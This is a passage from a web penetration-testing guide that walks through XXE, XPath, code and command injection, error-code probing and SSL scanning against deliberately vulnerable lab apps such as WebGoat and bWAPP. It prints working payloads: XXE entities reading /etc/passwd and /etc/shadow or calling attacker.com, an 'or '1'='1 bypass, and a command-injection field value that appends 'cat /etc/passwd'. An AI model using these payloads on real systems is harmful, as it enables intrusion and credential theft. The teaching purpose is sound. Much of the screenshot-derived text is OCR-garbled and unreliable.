
Other useful tests are the following:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>

| 1621    | http://192.168.222.156            | GET   | /xml/example1.php?xml=%3ClDOCTYPE     | √            | 200 | 2719 | HTML | php | PentesterLab » W                                                                                                    | 192.168.222.156                                         |
|---------|-----------------------------------|-------|---------------------------------------|--------------|-----|------|------|-----|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| Requ    | est Response                      |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |
| Raw     | Params Headers Hex                |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |
| GET req | uest to /xml/example1.php         |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |
| Туре    |                                   |       | Name                                  |              |     |      |      |     | Value                                                                                                    |                                                         |
| URL     |                                   |       | xml                                   |              |     |      |      |     | <doctype [<entity="" foo="" syste<="" td="" xxe=""><td>M "file:///etc/passwd"&gt; ]&gt;<test>hacker &amp;xxe</test></td></doctype> | M "file:///etc/passwd"> ]> <test>hacker &amp;xxe</test> |
|         |                                   |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |
|         |                                   |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |
| 1621    | http://192.168.222.156            | GET   | /xml/example1.php?xml=%3C!DOCTYPE     | $\checkmark$ | 200 | 2719 | HTML | php | PentesterLab » W                                                                                                    | 192.168.222.156                                         |
| 1624    | https://shavar.services.mozilla.c | POST  | /downloads?client=navclient-auto-ffox | ~            | 200 | 205  | text |     |                                                                                                    | √ 50.112.201.212                                        |
| -       |                                   |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |
| Requ    | lest Response                     |       |                                       |              |     |      | _    |     |                                                                                                    |                                                         |
| Raw     | Headers Hex HTML Re               | ender |                                       |              |     |      |      |     |                                                                                                    |                                                         |
|         |                                   |       |                                       |              |     |      |      |     |                                                                                                    |                                                         |

PentesterLab.com

• Home

• Inter-Hello backer root x 0 0 root/root/bin/bash daemon x 1:1 daemon/usr/sbin/bin/sh bin x 2:2 bin/bin/sh ys x 3:3 sys/dev/bin/sh sync x4 65534 sync/bin/bin/sync games x5:60 games/usr/games/bin/sh man x 6:12 man/var/cache/man/bin/sh p x7:71p/var/spool/hgd/bin/sh mail x 8:3 mail/var/mail/bin/sh news x 9:9 news/var/spool/news/bin/sh uucp x:10:10 uucp/var/spool/uucp/bin/sh proxy x13:13 proxy/bin/bin/sh www-data x 33:33 www-data/var/www/bin/sh backup x:34 34 backup/var/backups/bin/sh list x3:33 Si Mailing List Manager/var/ist/bin/sh fun/sh rc x: 9:39 ir cd/var/nuf/ircd/bin/sh gast x41:41 Gnats Bug-Reporting System (admin)/var/bib/gasts/bin/sh boodsy x:6554 nobody nonexistet/bin/sh binvar x10:01:01/war/bib/duicd/bin/sh mysql/bin/false sshd x:102.65534-/var/nuf/schd/usr/sbin/hologin openldap x:103:106:OpenLDAP Server Account,,\_/var/bib/dap/bin/false user x:1000:1000Debian Live user,,\_/ban/bash

C PentesterLab 2013

## 8. Testing for XPath Injection

XPath is a language that has been designed and developed primarily to address parts of an XML document. XML databases that organize data using the XML language. XPath is very similar to SQL in its purpose and applications, an interesting result is that XPath injection attacks follow the same logic as SQL injection attacks.

How to Test

• Refer: SQL injection Authentication Bypass

#### Test Example

The form below allows employees to see all their personal data including their salaries. Your account is Mike/test123. Your goal is to try to see other employees data as well.

#### Welcome to WebGoat employee intranet

Please confirm your username and password before viewing your profile. \*Required Fields

| *User Name: |  |
|-------------|--|
| *Password:  |  |
| Submit      |  |

Username is a required field

Created by Sherif SoftwareSecureD

OWASP Foundation | Project WebGoat | Report Bug

| 881                         | https://192.168.222.136   | POST | /WebGoat/attack?Screen=46&menu=11  | $\checkmark$ | 200 | 3202         | 4 HTML                           |                               | XPATH Injection                                    |   | ~      | 192.168.222.136 |  |  |
|-----------------------------|---------------------------|------|------------------------------------|--------------|-----|--------------|----------------------------------|-------------------------------|----------------------------------------------------|---|--------|-----------------|--|--|
| 886                         | https://192.168.222.136   | GET  | /WebGoat/javascript/menu_system.js |              | 304 | 230          | script                           |                               | js                                                 |   | √.     | 192.168.222.136 |  |  |
|                             |                           |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| ( n                         |                           |      |                                    |              |     |              | _                                |                               |                                                    |   |        |                 |  |  |
| Redi                        | Jest Response             |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| Raw                         | Params Headers Hex        |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| POST                        | equest to /WebGoat/attack |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| Туре                        |                           |      | Name                               |              |     |              |                                  |                               | Value                                              |   |        |                 |  |  |
| URL                         |                           |      | Screen                             |              |     |              |                                  |                               | 46                                                 |   |        |                 |  |  |
| URL                         |                           |      | menu                               |              |     |              |                                  |                               | 1100                                               |   |        |                 |  |  |
| Cookie                      |                           |      | dbx-postmeta                       |              |     |              |                                  |                               | grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2- |   |        |                 |  |  |
| Cookie                      |                           |      | security_level                     |              |     |              |                                  |                               | 0                                                  |   |        |                 |  |  |
| Cookie                      |                           |      | remember_token                     |              |     |              |                                  |                               | Stu37BrvdLCcPfSwaD7x4g                             |   |        |                 |  |  |
| Cookie                      |                           |      | PHPSESSID                          |              |     |              |                                  |                               | f494p4ljmrhg8irlfpeudi7023                         |   |        |                 |  |  |
| Cookie acopendivids         |                           |      |                                    |              |     |              |                                  | swingset,jotto,phpbb2,redmine |                                                    |   |        |                 |  |  |
| Cookie                      |                           |      | acgroupswithpersist                |              |     |              |                                  |                               | nada                                               |   |        |                 |  |  |
| Cookie JSESSIONID           |                           |      |                                    |              |     |              | 35ABD887923A100D6511E015022983BE |                               |                                                    |   |        |                 |  |  |
| Body                        |                           |      | Username                           |              |     |              |                                  |                               | 'or '1' = '1                                       |   |        |                 |  |  |
| Body                        | ldy Password              |      |                                    |              |     | 'or '1' = '1 |                                  |                               |                                                    |   |        |                 |  |  |
| Body                        |                           |      | SUBMIT                             |              |     |              |                                  |                               | Submit                                             |   |        |                 |  |  |
|                             |                           |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| 881                         | https://192.168.222.136   | POST | /WebGoat/attack?Screen=46&menu=11  | ~            | 200 | 32024        | HTML                             |                               | XPATH Injection                                    | 1 | 192.16 | 3.222.136       |  |  |
| 886                         | https://192.168.222.136   | GET  | /WebGoat/javascript/menu_system.js |              | 304 | 230          | script                           | js                            |                                                    | ~ | 192.16 | 3.222.136       |  |  |
| -                           |                           |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| Request Response            |                           |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |
| Raw Headers Hex HTML Render |                           |      |                                    |              |     |              |                                  |                               |                                                    |   |        |                 |  |  |

employees data as well. </div>

<div id="message" class="info"><BR> \* Congratulations. You have successfully completed this lesson.</div>

The form below allows employees to see all their personal data including their salaries. Your account is Hike/test123. Your goal is to try to see other

## 9. Testing for Code Injection

In code injection testing, a tester submits input that is processed by the web server as dynamic code or as an included file. These tests can target various server-side scripting engines, e.g ASP or PHP. Proper input validation and secure coding practices need to be employed to protect against these attacks.

How to Test

- Using the query string, the tester can inject code to be processed as part of the included file
- Determine user input in execution function, try to enter commands into the Data input field

Test Example





## **10. Testing for Command Injection**

OS command injection is a technique used via a web interface in order to execute OS commands on a web server. The user supplies operating system commands through a web interface in order to execute OS commands. Any web interface that is not properly sanitized is subject to exploit.

How to Test

- List all input of web interface
- Using special character below

## Special Characters for Comand Injection

The following special character can be used for command injection such as | ; & \$ > < ` \ !

- cmd1|cmd2 : Uses of | will make command 2 to be executed weather command 1 execution is successful or not.
- cmd1;cmd2 : Uses of ; will make command 2 to be executed weather command 1 execution is successful or not.
- cmd1||cmd2 : Command 2 will only be executed if command 1 execution fails.
- cmd1&&cmd2 : Command 2 will only be executed if command 1 execution succeeds.
- \$(cmd) : For example, echo \$(whoami) or \$(touch test.sh; echo 'ls' > test.sh)
- · 'cmd' : It's used to execute specific command. For example, 'whoami'
- >(cmd): <(ls)</p>
- (cmd): >(ls)

#### Test Example



| 994 https://192.168.222.136 POST /bWAPP/comma        | ndi.php             | ✓     | 200    | 12908 | HTML           | php                           | bWAPP - OS Command I                |  |  |
|------------------------------------------------------|---------------------|-------|--------|-------|----------------|-------------------------------|-------------------------------------|--|--|
| Request Response                                     |                     |       |        | _     |                |                               |                                     |  |  |
| Raw Params Headers Hex                               |                     |       |        |       |                |                               |                                     |  |  |
| POST request to /bWAPP/commandi.php                  |                     |       |        |       |                |                               |                                     |  |  |
| Туре                                                 | Name                |       |        |       |                | Value                         |                                     |  |  |
| Cookie                                               | dbx-postmeta        |       |        |       |                | grabit=0-,1-,2-               | ,3-,4-,5-,6-&advancedstuff=0-,1-,2- |  |  |
| Cookie                                               | security_level      |       |        |       |                | 0                             |                                     |  |  |
| Cookie                                               | remember_token      |       |        |       |                | Stu37BrvdLCc                  | PfSwaD7x4g                          |  |  |
| Cookie                                               | PHPSESSID           |       |        |       |                | gtavcd6hjpoqvknp2krbjn4vu4    |                                     |  |  |
| Cookie                                               | acopendivids        |       |        |       |                | swingset,jotto,phpbb2,redmine |                                     |  |  |
| Cookie                                               | acgroupswithpersist |       |        |       |                | nada                          |                                     |  |  |
| Cookie                                               | JSESSIONID          |       |        |       |                | 35ABD887923                   | A100D6511E015022983BE               |  |  |
| Body                                                 | target              |       |        |       |                | www.nsa.gov cat /etc/passwd   |                                     |  |  |
| Body                                                 | form                |       |        |       |                | submit                        |                                     |  |  |
|                                                      |                     |       |        |       |                |                               |                                     |  |  |
| 994 https://192.168.222.136 POST /bWAPP/commandi.php | √ 2                 | 12908 | HTML ; | ohp   | bWAPP - OS Cor | nmand L                       | √ 192.168.222.136                   |  |  |
| Request Response                                     |                     |       |        |       |                |                               |                                     |  |  |
| Raw Headers Hex HTML Render                          |                     |       |        |       |                |                               |                                     |  |  |
|                                                      |                     |       |        |       |                |                               |                                     |  |  |

DNS lookup: www.nsa.gov Lookup

root x 0 0 root/root/bin/bash daemon x 1:1 daemon/usr/sbin/bin/sh bin x 2:2 bin/bin/bin/sh sys x 3 3 sys/dev/bin/sh sync x 4.65534.sync/bin/bin/sync games x 5:60 games/usr/games/bin/sh man x 6:12 man/var/cache/man/bin/sh lp x7:71 p/var/spool/hucp/bin/sh mai x 8 3 mail/var/mail/bin/sh news x 9:9 news/var/spool/hucp/var/spool/hucp/bin/sh proxy x 1:31 3 proxy/bin/bin/sh www-data/var/www/bin/sh backup x 2:43 A dackup/var/bin/sh backup x:13 A dackup/var/bin/sh mai x 3:3 X daww-data/var/www/bin/sh backup x:13 A dackup/var/bin/sh proxy x 1:13 proxy/bin/bin/sh www-data/var/www/bin/sh backup x:13 A dackup/var/bin/sh backup x:13 A dackup/var/bin/sh backup x:13 A dackup/var/bin/sh backup x:13 A dackup/var/bin/sh backup x:13 A dackup/var/bin/sh backup x:13 A dackup/var/bin/sh bin/sh x: 3:3 X dawta/var/mar/bin/sh bin/sh syslog x:10:10::/nome/syslog/bin/false kdog x:10:10:10:/mar/bin/sh bin/sh syslog x:10:10::/nome/syslog/bin/false kdog x:10:10:10:/mar/bin/sh bin/sh syslog x:10:10::/nome/syslog/bin/false kdog x:10:10:10:/mar/bin/sh bin/sh bin/sh syslog x:10:10::/nome/syslog/bin/false kdog x:10:10:10:/mar/bin/sh bin/sh bin/sh bin/sh bin/sh syslog x:10:10::/nome/syslog/bin/false kdog x:10:10:10:/mar/bin/sh bin/sh bin/sh bin/sh bin/sh bin/sh syslog x:10:10::/nome/syslog/bin/false kdog x:10:10:10:/mar/bin/bin/sh bin/sh bi

bWAPP is for educational purposes only / Follow @MME\_IT\_on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA

## **Testing for Error Handling**

#### 1. Analysis of Error Codes

These codes are very useful to penetration testers during their activities because they reveal a lot of information about databases, bugs, and other technological components directly linked with web applications.

How to Test

• Test 404 Not Found:

root@ilak:~# telnet testphp.vulnweb.com 80
Trying 176.28.50.165...
Connected to testphp.vulnweb.com.
Escape character is '^]'.
GET /abc 80
<CRLF><CRLF>
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center><h1>404 Not Found</h1></center>
</body>
</html>
Connection closed by foreign host.

• Test 400 Bad Request:

Trying 192.168.222.136... Connected to 192.168.222.136. Escape character is '^]'. GET / HTTP 1.1 <CHTTP/1.1 400 Bad Request Date: Wed, 07 Mar 2018 09:08:01 GMT Server: Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin -Patch proxy html/3.0.1 mod python/3.3.1 Python/2.6.5 mod ssl/2.2.14 OpenSSL/0.9 .8k Phusion Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1 Vary: Accept-Encoding Content-Length: 226 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> Your browser sent a request that this server could not understand.<br /> </body></html> Connection closed by foreign host. root@kali:~#

• Test 405 Method not Allowed
root@kali:~# telnet testphp.vulnweb.com 80 Trying 176.28.50.165... Connected to testphp.vulnweb.com. Escape character is '^]'. PUT /index.html HTTP/1.1 Host: 176.28.50.165 <CRLF><CRLF> HTTP/1.1 405 Not Allowed Server: nginx/1.4.1 Date: Wed, 07 Mar 2018 09:32:55 GMT Content-Type: text/html Content-Length: 172 Connection: keep-alive <html> <head><title>405 Not Allowed</title></head> <body bgcolor="white"> <center><h1>405 Not Allowed</h1></center> <hr><center>nginx/1.4.1</center> </body> </html>

• Test 408 Request Time out

| Go Cancel <   Y            |                                                                                  |
|----------------------------|----------------------------------------------------------------------------------|
| Request                    | Response                                                                         |
| Raw Headers Hex            | Raw Headers Hex HIML Render                                                      |
| PUT /index.html HTTP/1.1   | HTTP/1.1 408 Request Time-out                                                    |
| Host: 192.168.222.156      | Date: Tue, 06 Mar 2018 18:26:40 GMT                                              |
| <crlf><crlf></crlf></crlf> | Server: Apache/2.2.16 (Debian)                                                   |
|                            | Vary: Accept-Encoding                                                            |
|                            | Content-Length: 298                                                              |
|                            | Connection: close                                                                |
|                            | Content-Type: text/html; charset=iso-8859-1                                      |
|                            | DOCTYPE HIML FUBLIC "-//IETF//DID HIML 2.0//EN"                                  |
|                            | <html><head></head></html>                                                       |
|                            | <title>408 Request Time-out</title>                                              |
|                            | <body></body>                                                                    |
|                            | <hl>Request Time-out</hl>                                                        |
|                            | Server timeout waiting for the HTTP request from the client.                     |
|                            | <hr/>                                                                            |
|                            | <pre><address>Apache/2.2.16 (Debian) Server at 127.0.0.1 Port 80</address></pre> |
|                            |                                                                                  |
|                            |                                                                                  |

• Test 501 Method Not Implemented

```
telnet <host target> 80
RENAME /index.html HTTP/1.1
Host: <host target>
<CRLF><CRLF>
```

- Test enumeration of the directories with access denied
  - o <u>http://<host>/<dir</u>>
  - Result: dir listing, not allow to be listed, forbidden or don't have permission to access.

← → C ③ testphp.vulnweb.com/pictures/

# Index of /pictures/

| <u>/</u>     |                   |       |
|--------------|-------------------|-------|
| <u>1.jpg</u> | 11-May-2011 10:27 | 12426 |
| 1.jpg.tn     | 11-May-2011 10:27 | 4355  |
| 2.jpg        | 11-May-2011 10:27 | 3324  |
| 2.jpg.tn     | 11-May-2011 10:27 | 1353  |
| 3.jpg        | 11-May-2011 10:27 | 9692  |
| 3.jpg.tn     | 11-May-2011 10:27 | 3725  |
| 4.jpg        | 11-May-2011 10:27 | 13969 |
| 4.jpg.tn     | 11-May-2011 10:27 | 4615  |

#### 2. Analysis of Stack Traces

Stack traces are not vulnerabilities by themselves, but they often reveal information that is interesting to an attacker. This information could then be used in further attacks.

How to Test

Some tests to try include:

- Invalid input (such as input that is not consistent with application logic)
- Input that contains non alphanumeric characters or query syntax
- Empty inputs
- Input that are too long
- Access to internal pages without authentication
- Bypassing application flow



| 1892 http://             | 192.168.222.136 POST /mutilidae/index.php?page=login.php ✓ 200 69047 HTML php 192.168.222.136                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| Request                  | lesponse                                                                                                    |
| Raw Head                 | fers Hex HTML Render                                                                                                    |
|                          | Failure is always an option                                                                                                    |
| Line                     | 170                                                                                                    |
| Code                     | 0                                                                                                    |
| File                     | /owaspbwa/mutilitidae-git/classes/MySQLHandler.php                                                                                                    |
| Message                  | /owaspbwa/mutillidae-gitVclasses/MySQLHandler.php on line 165: Error executing query.<br>connect_errno: 0<br>errno: 1146<br>error: Table 'howasp.accounts' doesn't exist<br>client_info: 5.1.73<br>host_info: Localhost via UNIX socket<br>) Query: SELECT username FROM accounts WHERE username='aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa |
| Trace                    | #0 (waspbwa/mutilidae-git/classes/MySQLHandler.php(283): MySQLHandler.>doExecuteOuery(SELECT username) #1 (waspbwa/mutilidae-git/classes/SQLOueryHandler.php(250): MySQLHandler.>executeOuery(SELECT username) #2 (waspbwa/mutilidae-git/classes/SQLOueryHandler.php(277): Include_once(?waspbwa/mutili) #4 (main)                    |
| Diagnotic<br>Information | Error querying user account                                                                                                    |

# **Testing for weak Cryptography**

## 1. SSL/TLS Testing

Testing SSL/TLS cipher specifications and requirements for site:

Black box testing: Detect possible of weak cipher, the ports associate to SSL/TLS must be defined. Typically include port 443 which standard https port.

• Nmap scanner via "-sV" scan option, is able to identify SSL services.

```
root@ilak:~# nmap -sV google-gruyere.appspot.com
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-05 12:04 +07
Nmap scan report for google-gruyere.appspot.com (172.217.24.180)
Host is up (0.018s latency).
Other addresses for google-gruyere.appspot.com (not scanned): 2404:6800:4005:80e::2014
rDNS record for 172.217.24.180: kul08s01-in-f20.1e100.net
Not shown: 995 filtered ports
         STATE SERVICE
                          VERSION
PORT
80/tcp open tcpwrapped
113/tcp closed ident
443/tcp open tcpwrapped
8008/tcp open tcpwrapped
8010/tcp open tcpwrapped
Service detection performed. Please report any incorrect results at https://nmap.org/su
bmit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.48 seconds
```

• Identifying SSL services and weak ciphers with Nessus.

| Port 443/tcp wa | as found to be open        |
|-----------------|----------------------------|
| Port 🔺          | Hosts                      |
| 443 / tcp       | google-gruyere.appspot.com |

|                                    |                                                                                                    |              |                                                                 |         | CVSS Temporal Vector: CVSS2#E:F/RL:ND/RC:ND                |
|------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------------------------------------------------------------|---------|------------------------------------------------------------|
| See Also                           |                                                                                                    |              |                                                                 |         |                                                            |
